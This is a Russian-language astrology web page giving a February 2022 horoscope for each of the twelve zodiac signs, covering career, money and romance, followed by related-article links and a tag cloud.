<p>Все становится только лучше, поскольку веселый Юпитер и удивительный Уран образуют идеальный секстиль 17 февраля, создавая внезапную неожиданность в какой-то области жизни. Это может быть финансовое событие или родственное, образовательное, домашнее или профессиональное. В любом случае, будет что отпраздновать.</p>
<p><span style="font-size: 18pt; color: #4484ff;">Кликни на знак зодиака и читай:</span></p>
<ul>
<li><a href="#1">Овен</a></li>
<li><a href="#2">Телец</a></li>
<li><a href="#3">Близнецы</a></li>
<li><a href="#4">Рак</a></li>
<li><a href="#5">Лев</a></li>
<li><a href="#6">Дева</a></li>
<li><a href="#7">Весы</a></li>
<li><a href="#8">Скорпион</a></li>
<li><a href="#9">Стрелец</a></li>
<li><a href="#10">Козерог</a></li>
<li><a href="#11">Водолей</a></li>
<li><a href="#12">Рыбы</a></li>
</ul>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/1-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3698" /></p>
<p><a name="1"></a> <span style="font-size: 18pt; color: #4484ff;">Овен</span></p>
<p>Пришло время воплотить новую мечту в жизнь! 1 февраля в вашем 11 доме надежд и желаний выпадет прекрасное новолуние, которое наполнит вас энергией для реализации одного из ваших величайших стремлений. Меркурий поворачивает прямо 4-го числа, что позволяет вам, наконец, беспрепятственно двигаться вперед в своих карьерных начинаниях.</p>
<p>Ваш сектор романтики также выделен, благодаря Полнолунию 16 февраля, которое может быть очень восхитительным для вас в сердечных делах. Вы можете понять, что глубоко влюбились в кого-то, или вы и ваш партнер можете решить, что сейчас самое время попробовать завести ребенка. Если вы переживаете тяжелые времена на любовном фронте, это может стать поворотным моментом. Что бы ни случилось, слушайте свое сердце.</p>
<p>Независимо от романтики, неожиданная финансовая возможность может упасть прямо в руки, когда Юпитер и Уран находятся в прекрасном союзе 17 февраля. Скрытый благодетель может прийти к вам на помощь, как раз тогда, когда вы больше всего в нем нуждаетесь!</p>
<p>Ключевые темы для овна в феврале 2022: мечты, дружба, технологии, карьера, романтика, дети, творчество, финансовая выгода.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/2-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3701" /></p>
<p><a name="2"></a> <span style="font-size: 18pt; color: #4484ff;">Телец</span></p>
<p>Ваша профессиональная жизнь может быть невероятно насыщенной — вы, вероятно, даже не думаете о том, чтобы взять отпуск! Новолуние подчеркивает вершину вашего графика 1 февраля, что делает этот момент благоприятным для начала нового профессионального начинания. Это может относиться к возможности для бизнеса, новой карьерной цели или заявке на продвижение по службе. Меркурий присоединится к вам, встав прямо 4 февраля, чтобы помочь отточить контракты или требования к образованию, которые помогут вам в достижении этой цели.</p>
<p>Затем Полнолуние 16 февраля осветит внутренний мир. Вы можете испытать большую радость благодаря эмоциональной связи, которая у вас есть с семьей и близкими людьми. Кто-то из ваших родственников может сообщить действительно замечательную новость! Ваша личная жизнь также может получить волнующий импульс во время секстиля Юпитер-Уран, который произойдет 17 февраля. Юпитер расширяет ваше желание выразить себя самым уникальным способом. В этот день вы можете получить большую награду просто за то, что вы были собой — возможно, сбудется мечта о человеке или отношениях.</p>
<p>Ключевые темы для тельца в феврале 2022: карьера, продвижение по службе, честь, награды, слава, бизнес, образование, семья и родственные связи, потенциал в сфере недвижимости, крупная удача, неожиданное состояние, личностный рост.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/3-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3702" /></p>
<p><a name="3"></a> <span style="font-size: 18pt; color: #4484ff;">Близнецы</span></p>
<p>Изучение новых вещей планетарно поощряется в начале этого февраля месяца. Вы думаете вернуться к обучению? Независимо от того, во что вы хотели бы вникнуть, Новолуние 1 февраля поддержит что-то или все эти идеи. Умный Меркурий становится прямым 4 февраля и переходит в ваш академический 9 дом 14 февраля, помогая оказать еще большую поддержку любым вашим образовательным усилиям. Как вишенка на торте, Полнолуние 16 февраля связано с чувством удовлетворения в вашем прекрасном уме.</p>
<p>Следует отметить, что 17 февраля, вероятно, произойдет серьезное развитие карьеры. Юпитер, который сейчас находится на вершине вашей карты, будет находиться под великолепным углом к ​​Урану, планете неожиданностей. Вам может быть оказана внезапная честь или награда, или вы можете неожиданно прославиться за то, что делаете. Ваша любовная жизнь выглядит такой же восхитительной, и она должна оставаться глубокой и преображающей в течение всего февраля 2022. Венера, Марс и Плутон, движущиеся через ваш интимный сектор, не могут по-другому.</p>
<p>Ключевые темы для близнецов в феврале 2022: образование, наставничество, обучение, общение, публикации, международные предприятия, профессиональные достижения, близость.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/4-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3703" /></p>
<p><a name="4"></a> <span style="font-size: 18pt; color: #4484ff;">Рак</span></p>
<p>Денежные благословения могут открыться в ближайшем будущем. Новолуние 1 февраля выпадает на ваш 8 дом общих ресурсов, что очень хорошо сказывается на вашем бюджете. Вы можете принять новое инвестиционное решение, которое хорошо окупится, или нанять финансового консультанта или нового бухгалтера, которые помогут улучшить ваше финансовое положение.</p>
<p>Меркурий становится прямым в вашем партнерском секторе 4 февраля, а 14 февраля переходит в вашу зону общих ресурсов, что позволяет вам и вашему партнеру вместе принимать решения о финансах без проблем. 16 февраля в вашем секторе заработанного дохода также будет Полнолуние, которое может принести еще более обнадеживающие новости о денежном потоке. Если в это время вы испытываете какую-либо тревогу по поводу денег, она должна очень скоро улечься. Венера и Марс также объединятся 16 февраля, обе планеты находятся в вашем партнерском секторе. Ожидайте, что страсть и волнение будут править вашей личной жизнью! Нынешняя симпатия или потенциальная — может заставить вас чувствовать себя любимыми, ценными и чрезвычайно желанными. Чего еще можно желать?</p>
<p>Ключевые темы для рака в феврале 2022: инвестиции, налоги, кредит, наследство, гонорары, комиссионные, обязательства, любовь, чувственность.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/5-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3704" /></p>
<p><a name="5"></a> <span style="font-size: 18pt; color: #4484ff;">Лев</span></p>
<p>Обязательство является ключевым в этом феврале месяце! Новолуние в вашем партнерском секторе 1 февраля — это самоотверженность. Это может быть романтическое, деловое или даже платоническое партнерство. Что бы это ни было, вы, вероятно, серьезно относитесь к объединению усилий с кем-то в долгосрочной перспективе. Независимо от того, хотите ли вы делать это традиционным способом, ваша лояльность по-прежнему на высоте. Меркурий становится прямым 4 февраля и к 14 февраля проскальзывает в ваш партнерский сектор. Это идеальное время, чтобы подвести черту и сделать любую связь официальной! Сотрудничество в этот период сложится благоприятно.</p>
<p>Полнолуние в вашем знаке 16 февраля может действительно заставить вас держать свое сердце на ладони. Теперь вы все почувствуете с открытым сердцем, и это включает в себя любовь. Вы можете быть очень игривыми и мир может увидеть, как ваше детское, веселое и непосредственное поведение сияет еще ярче, чем обычно. Ваша жизнь продолжает улучшаться благодаря секстилю между Юпитером и Ураном 17 февраля, который приносит внезапные финансовые благословения, связанные с вашей карьерой.</p>
<p>Ключевые темы для льва в феврале 2022: любовь, деловые партнеры, клиенты, брак, помолвка, исключительность, верность, игривость, непосредственность, карьерный рост.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/6-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3705" /></p>
<p><a name="6"></a> <span style="font-size: 18pt; color: #4484ff;">Дева</span></p>
<p>Карьерные перспективы особенно радужны в этом феврале месяце. Новолуние 1 февраля наступит в вашей сфере работы и здоровья. Это безумие может помочь вам найти совершенно новую работу, если вы хотите переключиться, поэтому обязательно отправьте свое резюме — и планируйте собеседование лучше раньше, чем позже. На самом деле, вы можете получить предложение о работе к 4 февраля, когда Меркурий станет прямым, или когда Меркурий ворвется в ваш рабочий сектор 14 февраля.</p>
<p>Это лунное событие также благоприятствует вопросам здоровья. Возможно, вы захотите начать работать над любыми проблемами со здоровьем или привычками, которые вы хотели воплотить в жизнь. Все возможно, от планирования новой диеты до поиска совершенно нового врача.</p>
<p>Ваше сердце так же важно, как и ваше физическое тело, и вы вспомните об этом во время объятий между Венерой и Марсом 16 февраля. Это будет восхитительный день для романтики. Независимо от того, состоите ли вы в серьезных отношениях или нет, искры могут летать только так. Если вы состоите в паре, вы можете получить неожиданное благословение от своего партнера, когда Юпитер и Уран пересекутся 17 февраля.</p>
<p>Ключевые темы для девы в феврале 2022: работа, здоровье, коллеги, рутина, привычки, свидания, любовные связи .</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/7-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3706" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/7-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/7-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="7"></a> <span style="font-size: 18pt; color: #4484ff;">Весы</span></p>
<p>Ваша единственная настоящая любовь может быть уже в пути. 1 февраля Новолуние приземляется в вашем секторе романтики, увеличивая шансы встретить человека, который покорит ваше сердце. Если вы уже состоите в отношениях, скорее всего, вы готовы обсудить с партнером возможность завести ребенка. С другой стороны, ваше внимание может быть больше сосредоточено на начале творческого начинания, которое действительно вам по душе.</p>
<p>Ключевые темы для весов в феврале 2022: свидания, любовь, дела, счастье, радость, творчество, дети, возможности в сфере недвижимости, семейные встречи, клубы, организации.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/8-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3707" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/8-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/8-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="8"></a> <span style="font-size: 18pt; color: #4484ff;">Скорпион</span></p>
<p>Внутренние новые старты возможны в ближайшем будущем. Новолуние в вашем домашнем и семейном секторе 1 февраля может привести к чему-то новому и прекрасному. Это может произойти разными способами. Для некоторых, возможно, пришло время искать новую квартиру или купить дом. Для других это может быть просто смена места жительства. А для некоторых это может быть связано с новостями, которые вы услышите от родственника — так что будьте внимательны! Это также может быть что-то не такое глобальное, но все же значимое, например, ранняя весенняя уборка или избавление от некоторых старых вещей, что несомненно пойдет на пользу.</p>
<p>Это не единственное полезное астрологическое событие в этом феврале месяце — разумный Меркурий становится прямым 4 февраля в вашем секторе сообщений. Это создает для вас позитивный сдвиг во всех вопросах общения. Контракты будут приветствоваться, и вы, наконец, сможете принимать решения, не сомневаясь в себе.</p>
<p>Наконец, Полнолуние в верхней части вашего графика 16 февраля привлечет внимание к карьере. Вы можете быть в центре всего, привлекая внимание к профессиональной вехе. Возможно, вас ждет награда, почет или другая особая похвала. Вы будете купаться в лучах славы!</p>
<p>Ключевые темы для скорпиона в феврале 2022: семья, возможности недвижимости, родственники, писательство, преподавание, обучение, контракты, общение, профессия, известность, карьера.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/9-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3708" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/9-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/9-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="9"></a> <span style="font-size: 18pt; color: #4484ff;">Стрелец</span></p>
<p>Вдохновение для замечательного проекта, связанного с общением, могло прийти в любой момент. С Новолунием в вашем секторе сообщений 1 февраля и возможно в связи с этим, вы, наконец, будете готовы начать писать роман, вести курс по теме, в которой вы преуспели, или даже запустить свой собственный подкаст, в общем что-то творческое, основанное на вашем опыте. Умный Меркурий выручает, перейдя в прямой режим 4 февраля, а затем перейдя в сектор сообщений 14 февраля. К этому времени у вас есть настоящее преимущество, если вам нужно обсудить условия любого контракта!</p>
<p>Романтические дела также могут улучшиться благодаря прямому Меркурию. Поскольку вашим партнерским сектором управляет именно Меркурий, вполне возможно, что у вас с любимым человеком были серьезные разногласия по финансовому вопросу. Теперь со всем можно разобраться. Полнолуние во льве 16 февраля освещает ваш 9 дом духовности и международных отношений. Не исключено, что вы доработаете планы на поездку за границу. Вы также можете чувствовать глубокую связь с философскими или другими метафизическими занятиями, которые приближают вас к личной вере.</p>
<p>Ключевые темы для стрельца: письмо, преподавание, обучение, публичные выступления, технологии, путешествия, юридические вопросы, обучающие занятия.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/10-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3709" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/10-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/10-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="10"></a> <span style="font-size: 18pt; color: #4484ff;">Козерог</span></p>
<p>В начале февраля месяца вы, вероятно, будете думать о финансовой безопасности. Новолуние 1 февраля попадает в ваш 2 дом материальных вопросов. Эта Луна происходит прямо перед тем, как соединится со строгим Сатурном, создавая чувство трезвости и долга в денежных делах. Вы можете успешно реализовать строгий бюджет, который позволит сэкономить деньги для достижения долгосрочной цели — в конце концов, вам нужно с чего-то начинать!</p>
<p>4 февраля Меркурий становится прямым в вашем знаке, помогая вам во всех вопросах общения. Если вы и ваш партнер столкнулись с неудачей в общении или неспособностью принять совместное решение, то сможете быстро все исправить. Хорошие вибрации продолжаются благодаря полнолунию 16 февраля, освещающему ваш 8 дом, и сексуальному соединению Венеры и Марса примерно в то же время. Вы можете рассчитывать на некоторые эротические, страстные удовольствия!</p>
<p>Ключевые темы для козерога в феврале 2022: деньги, составление бюджета, доходы, расходы, финансовая безопасность, контракты, недоразумения, чувственность, близость.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/11-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3710" /></p>
<p><a name="11"></a> <span style="font-size: 18pt; color: #4484ff;">Водолей</span></p>
<p>Некоторые запутанные события могут наконец начать обретать смысл в этом феврале месяце. Великолепное Новолуние пройдет в вашем знаке 1 февраля, близко к соединению с Сатурном, планетой дисциплины. Вы готовы взять на себя радикальную ответственность за направление, в котором движется ваша жизнь. Это прекрасная возможность записать любые ваши личные цели, которые могут помочь достичь желаемого самосовершенствования. Меркурий становится прямым 4 февраля и переходит в ваш знак 14 февраля. Все идет к водолею!</p>
<p>Полнолуние 16 февраля выпадает на ваш партнерский сектор. Вы можете углубить обязательства с кем-то в это время. Это может означать что угодно, от исключительно свиданий до помолвки или даже женитьбы. </p>
<p>Юпитер и Уран обмениваются великолепной связью 17 февраля, чтобы подарить вам несколько замечательных благословений. В частности, эти планеты выстраиваются в очередь, чтобы помочь вам с финансами, семьей или недвижимостью. Вы можете обнаружить, что какое-то имущество или другое семейное дело может принести вам много денег. Член семьи также может сделать вам удивительный подарок.</p>
<p>Ключевые темы для водолея в феврале 2022: новые начинания, личные цели, намерения, отношения, обязательства, финансовые успехи, семейные благословения.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/12-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3711" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/12-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/12-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="12"></a> <span style="font-size: 18pt; color: #4484ff;">Рыбы</span></p>
<p>Тихое, спокойное время в начале февраля будет для вас в порядке вещей. Новолуние пройдет в вашем 12-м доме, поощряя любые побуждения к передышке. Подумайте о том, чтобы отключиться от своих гаджетов и немного пожить, не отвлекаясь от нашего современного мира — это может быть удивительно полезно!</p>
<p>Любое недопонимание между вами и приятелем может окончательно разрешиться, как только 4 февраля Меркурий станет прямым в вашем секторе дружбы. Если вы находитесь в отношениях, вы и ваш любимый человек можете начать заново согласовывать свои взаимные устремления. Вы не должны разделять одни и те же мечты, но вы должны поддерживать друг друга в них.</p>
<p>Полнолуние в вашем 6 доме Работы 16 февраля может принести эмоциональные новости о коллеге. Вы также можете решить, что пора бросить одну работу и найти что-то, что выражает вашу творческую сторону и дело, которое будет нравиться. Это еще больше поощряется, когда 17 февраля экстравагантный Юпитер, находящийся в вашем знаке, образует секстиль с нетрадиционным Ураном. Вы можете услышать неожиданные новости о чудесной возможности.</p>
<p>Ключевые темы для рыб в феврале 2022: передышка, восстановление сил, умственное омоложение, интуиция, сострадание, работа, здоровье, восстановление дружеских отношений.</p>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/risk-poteri-zreniya-uvelichilsya-na-700-nazvan-samyj-opasnyj-vid-kofe/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2017/10/Tykvennyj-chizkejk-600x350.jpg" alt="Риск потери зрения увеличился на 700%: назван самый опасный вид кофе" class="post-thumbnail__img" width="418" height="244" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/risk-poteri-zreniya-uvelichilsya-na-700-nazvan-samyj-opasnyj-vid-kofe/" title="Риск потери зрения увеличился на 700%: назван самый опасный вид кофе" rel="bookmark">Риск потери зрения увеличился на 700%: назван самый опасный вид&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (29 элементов)">дом<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (40 элементов)">осознанность<span class="tag-link-count"> (40)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
